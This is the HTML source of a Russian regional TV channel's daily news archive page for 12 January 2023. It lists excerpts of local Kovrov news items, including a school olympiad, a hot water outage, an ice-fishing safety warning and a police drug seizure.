	<li id="menu-item-5388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://nashregion33.ru/novosti/">НОВОСТИ</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5269"><a href="https://nashregion33.ru/sreda-obitaniya/">СРЕДА ОБИТАНИЯ</a></li>
	<li id="menu-item-5260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5260"><a href="https://nashregion33.ru/po-suti/">ПО СУТИ</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://nashregion33.ru/pro-sport/">ПРО СПОРТ</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://nashregion33.ru/registrator/">РЕГИСТРАТОР</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://nashregion33.ru/teleprogramma/">АРХИВ</a></li>
</ul>
</li>
<li id="menu-item-23818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23818"><a href="https://nashregion33.ru/nashi-partnery/">НАШИ ПАРТНЕРЫ</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://nashregion33.ru/o-kanale/">О НАС</a></li>
</ul></div>	</div>
</div><!-- #menu-movil -->
			</div>

						<div class="logo-blog-info-widget-wrapper">
				<div class="logo-blog-info-wrapper">
					<div class="wrapper-logo">
						<a href="https://nashregion33.ru/" class="custom-logo-link" rel="home"><img width="393" height="117" src="https://nashregion33.ru/wp-content/uploads/2021/02/cropped-logo.jpg" class="custom-logo" alt="Телеканал &quot;Наш Регион 33&quot;" decoding="async" srcset="https://nashregion33.ru/wp-content/uploads/2021/02/cropped-logo.jpg 393w, https://nashregion33.ru/wp-content/uploads/2021/02/cropped-logo-300x89.jpg 300w" sizes="(max-width: 393px) 100vw, 393px" /></a>					</div>
					<div class="wrapper-site-title">
						<h1 class="site-title"><a href="https://nashregion33.ru/" title="Телеканал &quot;Наш Регион 33&quot;" rel="home">Телеканал &quot;Наш Регион 33&quot;</a></h1>
						<h2 class="site-description">Новости Коврова</h2>
					</div>
				</div><!-- .logo-blog-info-wrapper -->

				<div class="widget-area-cabecera-wrapper">
					<div id="media_image-24" class="widget widget_media_image"><img width="491" height="100" src="https://nashregion33.ru/wp-content/uploads/2022/04/baner-02-e1649140774737.jpg" class="image wp-image-40198  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>				</div>
			</div><!-- .logo-blog-info-widget-wrapper -->
			
		<nav id="site-navigation" class="main-navigation menu-line-top" role="navigation">
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe-1" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://nashregion33.ru/">НАШ РЕГИОН 33</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10"><a href="https://nashregion33.ru/news/">НАШИ НОВОСТИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5385"><a href="https://nashregion33.ru/category/tv/">НАШИ СЮЖЕТЫ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5188"><a href="#">НАШИ ТЕЛЕПРОГРАММЫ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://nashregion33.ru/novosti/">НОВОСТИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5269"><a href="https://nashregion33.ru/sreda-obitaniya/">СРЕДА ОБИТАНИЯ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5260"><a href="https://nashregion33.ru/po-suti/">ПО СУТИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://nashregion33.ru/pro-sport/">ПРО СПОРТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://nashregion33.ru/registrator/">РЕГИСТРАТОР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://nashregion33.ru/teleprogramma/">АРХИВ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23818"><a href="https://nashregion33.ru/nashi-partnery/">НАШИ ПАРТНЕРЫ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://nashregion33.ru/o-kanale/">О НАС</a></li>
</ul></div>		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->

	<div id="main" class="wrapper">
		
	<section id="primary" class="site-content">
		<div id="content" role="main">
							<header class="archive-header">
					<h1 class="archive-title">День: <span>12.01.2023</span></h1>				</header><!-- .archive-header -->

									<div class="sub-title-widget-area">
											</div>
					
	<article id="post-47162" class="post-47162 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti-kovrov">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/kovrov-na-regionalnom-etape-vserossijskoj-olimpiady-shkolnikov-budut-predstavlyat-133-obuchajushhihsya-obrazovatelnyh-organizacij/" title="Ковров на региональном этапе Всероссийской олимпиады школьников будут представлять 133 ученика" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2023/01/ake-3-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nashregion33.ru/wp-content/uploads/2023/01/ake-3-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/01/ake-3-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/01/ake-3-576x432.jpg 576w" sizes="(max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/kovrov-na-regionalnom-etape-vserossijskoj-olimpiady-shkolnikov-budut-predstavlyat-133-obuchajushhihsya-obrazovatelnyh-organizacij/" rel="bookmark">Ковров на региональном этапе Всероссийской олимпиады школьников будут представлять 133 ученика</a>
					</h2>
									</header>

				<p>10 января по всей стране дан старт региональному этапу Всероссийской олимпиады школьников. Во Владимирской области региональный этап традиционно проходит на базе Владимирского института развития образования имени Л.И. Новиковой. В течение ближайших полутора&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/kovrov-na-regionalnom-etape-vserossijskoj-olimpiady-shkolnikov-budut-predstavlyat-133-obuchajushhihsya-obrazovatelnyh-organizacij/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-kovrov/" rel="tag">новости Ковров</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-47176" class="post-47176 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti-33">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/v-2023-godu-vo-vladimirskoj-oblasti-prodolzhitsya-obustrojstvo-avtomobilnyh-dorog-iskusstvennym-osveshheniem/" title="В 2023 году во Владимирской области продолжится обустройство автомобильных дорог искусственным освещением" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2023/01/Shablon-GBU-osveshhenie-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nashregion33.ru/wp-content/uploads/2023/01/Shablon-GBU-osveshhenie-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/01/Shablon-GBU-osveshhenie-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/01/Shablon-GBU-osveshhenie-576x432.jpg 576w" sizes="(max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/v-2023-godu-vo-vladimirskoj-oblasti-prodolzhitsya-obustrojstvo-avtomobilnyh-dorog-iskusstvennym-osveshheniem/" rel="bookmark">В 2023 году во Владимирской области продолжится обустройство автомобильных дорог искусственным освещением</a>
					</h2>
									</header>

				<p>В текущем году, ГБУ «Владупрадор» продолжит реализацию программы по устройству искусственного освещения на автомобильных дорогах регионального и межмуниципального значения в границах населенных пунктов. &nbsp;&nbsp;&nbsp;&nbsp;На сегодняшний день проходит процедура подачи заявок&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/v-2023-godu-vo-vladimirskoj-oblasti-prodolzhitsya-obustrojstvo-avtomobilnyh-dorog-iskusstvennym-osveshheniem/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-33/" rel="tag">новости 33</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-47173" class="post-47173 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti-kovrov">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/vnimaniju-ljubitelej-zimnej-rybalki/" title="Вниманию любителей зимней рыбалки" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2023/01/23902_s_b-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nashregion33.ru/wp-content/uploads/2023/01/23902_s_b-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/01/23902_s_b-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/01/23902_s_b-576x432.jpg 576w" sizes="(max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/vnimaniju-ljubitelej-zimnej-rybalki/" rel="bookmark">Вниманию любителей зимней рыбалки</a>
					</h2>
									</header>

				<p>МЧС России по Владимирской области в связи с низкой температурой воздуха информирует любителей подледного лова рыбы о возможном риске. Большую часть любителей подледного лова рыбы составляют мужчины в возрасте от&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/vnimaniju-ljubitelej-zimnej-rybalki/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-kovrov/" rel="tag">новости Ковров</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-47167" class="post-47167 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-kovrov-novosti">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/50-domov-ostalis-bez-goryachej-vody/" title="50 домов остались без горячей воды" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2023/01/23900_s_b-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/01/23900_s_b-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/01/23900_s_b-80x60.jpg 80w" sizes="auto, (max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/50-domov-ostalis-bez-goryachej-vody/" rel="bookmark">50 домов остались без горячей воды</a>
					</h2>
									</header>

				<p>11 января в 12:00 в результате износа теплосети произошел порыв трубы на первом контуре котельной №12, расположенной на ул. Муромской, д.22/1. Для восстановления подачи тепла на место выехали аварийные бригады&#8230;. <a class="read-more-link" href="https://nashregion33.ru/news/50-domov-ostalis-bez-goryachej-vody/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/kovrov-novosti/" rel="tag">ковров новости</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-47158" class="post-47158 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti-kovrov">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/strong-mediki-poluchat-novye-socialnye-vyplaty-strong/" title="Медики получат новые социальные выплаты" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2022/12/i-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2022/12/i-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2022/12/i-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2022/12/i-1024x768.jpg 1024w, https://nashregion33.ru/wp-content/uploads/2022/12/i-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2022/12/i-1536x1152.jpg 1536w, https://nashregion33.ru/wp-content/uploads/2022/12/i-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2022/12/i-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2022/12/i-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2022/12/i.jpg 1680w" sizes="auto, (max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/strong-mediki-poluchat-novye-socialnye-vyplaty-strong/" rel="bookmark">Медики получат новые социальные выплаты</a>
					</h2>
									</header>

				<p>Об этом сообщил премьер-министр Михаил Мишустин. Размер доплат составит от четырех до восемнадцати с половиной тысяч рублей в месяц. Первые выплаты медикам поступят уже в феврале. В список попали специалисты&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/strong-mediki-poluchat-novye-socialnye-vyplaty-strong/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-kovrov/" rel="tag">новости Ковров</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-47155" class="post-47155 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti-kovrov">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/shestnadcat-svertkov-s-mefedronom-izyali-kovrovskie-operativniki-u-urozhenca-respubliki-komi/" title="16 свертков с мефедроном изъяли ковровские оперативники у уроженца Республики Коми" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2023/01/IMG_08004-800x600-1-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/01/IMG_08004-800x600-1-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/01/IMG_08004-800x600-1-80x60.jpg 80w" sizes="auto, (max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/shestnadcat-svertkov-s-mefedronom-izyali-kovrovskie-operativniki-u-urozhenca-respubliki-komi/" rel="bookmark">16 свертков с мефедроном изъяли ковровские оперативники у уроженца Республики Коми</a>
					</h2>
									</header>

				<p>В конце декабря 2022 года в Коврове при попытке сбыть наркотическое средство через тайники-закладки оперативники отдела по контролю за оборотом наркотиков МО МВД «Ковровский» задержали 30-летнего уроженца Республики Коми. При&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/shestnadcat-svertkov-s-mefedronom-izyali-kovrovskie-operativniki-u-urozhenca-respubliki-komi/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-kovrov/" rel="tag">новости Ковров</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-47153" class="post-47153 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti-kovrov">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/prokuratura-vstala-na-zashhitu-prav-invalidov-i-malomobilnyh-grupp-naseleniya-na-sozdanie-dostupnoj-sredy/" title="Прокуратура встала на защиту прав инвалидов и маломобильных групп населения на создание доступной среды" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2022/12/61ef8b4ac1da2-1-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2022/12/61ef8b4ac1da2-1-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2022/12/61ef8b4ac1da2-1-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2022/12/61ef8b4ac1da2-1-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2022/12/61ef8b4ac1da2-1-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2022/12/61ef8b4ac1da2-1-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2022/12/61ef8b4ac1da2-1-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2022/12/61ef8b4ac1da2-1.jpg 1000w" sizes="auto, (max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/prokuratura-vstala-na-zashhitu-prav-invalidov-i-malomobilnyh-grupp-naseleniya-na-sozdanie-dostupnoj-sredy/" rel="bookmark">Прокуратура встала на защиту прав инвалидов и маломобильных групп населения на создание доступной среды</a>
					</h2>
									</header>

				<p>Ковровской городской прокуратурой проведена проверка соблюдения законодательства в сфере социальной защиты инвалидов. Установлено, что в помещении МБУК ДК им. В.П. Ногина в зрительном зале со стационарными местами не предусмотрены места&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/prokuratura-vstala-na-zashhitu-prav-invalidov-i-malomobilnyh-grupp-naseleniya-na-sozdanie-dostupnoj-sredy/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-kovrov/" rel="tag">новости Ковров</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-47170" class="post-47170 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti-kovrov">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/vandaly-slomali-zabor/" title="Вандалы сломали забор" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2023/01/23899_s_b-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/01/23899_s_b-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/01/23899_s_b-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/01/23899_s_b-576x432.jpg 576w" sizes="auto, (max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/vandaly-slomali-zabor/" rel="bookmark">Вандалы сломали забор</a>
					</h2>
									</header>

				<p>В Коврове двое молодых людей намеренно сломали часть бетонного забора на ул. Октябрьской. Судя по записям с камер видеонаблюдения, двое парней, не задумываясь о том, что умышленно наносят повреждения муниципальному&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/vandaly-slomali-zabor/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-kovrov/" rel="tag">новости Ковров</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->
					<div class="post-end-widget-area">
											</div>
							</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-9" class="widget widget_text"><h3 class="widget-title"><span class="widget-title-tab">НАШИ СЮЖЕТЫ</span></h3>			<div class="textwidget"><p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239162&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239160&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239159&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239157&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title"><span class="widget-title-tab">Календарь</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2023</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td><a href="https://nashregion33.ru/2023/01/05/" aria-label="Записи, опубликованные 05.01.2023">5</a></td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td><a href="https://nashregion33.ru/2023/01/09/" aria-label="Записи, опубликованные 09.01.2023">9</a></td><td><a href="https://nashregion33.ru/2023/01/10/" aria-label="Записи, опубликованные 10.01.2023">10</a></td><td><a href="https://nashregion33.ru/2023/01/11/" aria-label="Записи, опубликованные 11.01.2023">11</a></td><td><a href="https://nashregion33.ru/2023/01/12/" aria-label="Записи, опубликованные 12.01.2023">12</a></td><td><a href="https://nashregion33.ru/2023/01/13/" aria-label="Записи, опубликованные 13.01.2023">13</a></td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td><a href="https://nashregion33.ru/2023/01/16/" aria-label="Записи, опубликованные 16.01.2023">16</a></td><td><a href="https://nashregion33.ru/2023/01/17/" aria-label="Записи, опубликованные 17.01.2023">17</a></td><td><a href="https://nashregion33.ru/2023/01/18/" aria-label="Записи, опубликованные 18.01.2023">18</a></td><td><a href="https://nashregion33.ru/2023/01/19/" aria-label="Записи, опубликованные 19.01.2023">19</a></td><td><a href="https://nashregion33.ru/2023/01/20/" aria-label="Записи, опубликованные 20.01.2023">20</a></td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td><a href="https://nashregion33.ru/2023/01/23/" aria-label="Записи, опубликованные 23.01.2023">23</a></td><td><a href="https://nashregion33.ru/2023/01/24/" aria-label="Записи, опубликованные 24.01.2023">24</a></td><td><a href="https://nashregion33.ru/2023/01/25/" aria-label="Записи, опубликованные 25.01.2023">25</a></td><td><a href="https://nashregion33.ru/2023/01/26/" aria-label="Записи, опубликованные 26.01.2023">26</a></td><td><a href="https://nashregion33.ru/2023/01/27/" aria-label="Записи, опубликованные 27.01.2023">27</a></td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td><a href="https://nashregion33.ru/2023/01/30/" aria-label="Записи, опубликованные 30.01.2023">30</a></td><td><a href="https://nashregion33.ru/2023/01/31/" aria-label="Записи, опубликованные 31.01.2023">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://nashregion33.ru/2022/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://nashregion33.ru/2023/02/">Фев &raquo;</a></span>
	</nav></div></aside><aside id="bmag_widget_recent_posts-8" class="widget bmag_widget_recent_posts"><h3 class="widget-title"><span class="widget-title-tab">Происшествия</span></h3>
				<div class="recent-post">
					<ul class="recent-posts-th-ul"> 							<a href='https://nashregion33.ru/news/dtp-na-ul-muromskoj/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
